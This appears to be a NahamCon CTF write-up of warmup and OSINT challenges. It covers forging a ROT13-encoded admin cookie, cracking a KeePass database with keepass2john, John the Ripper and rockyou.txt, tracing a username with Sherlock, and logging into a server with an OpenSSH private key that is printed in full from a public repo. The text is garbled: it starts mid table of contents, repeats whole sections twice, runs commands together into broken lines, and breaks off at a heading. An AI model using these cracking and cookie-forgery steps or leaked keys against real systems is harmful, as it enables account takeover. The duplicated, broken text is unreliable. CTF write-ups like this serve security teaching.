[Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
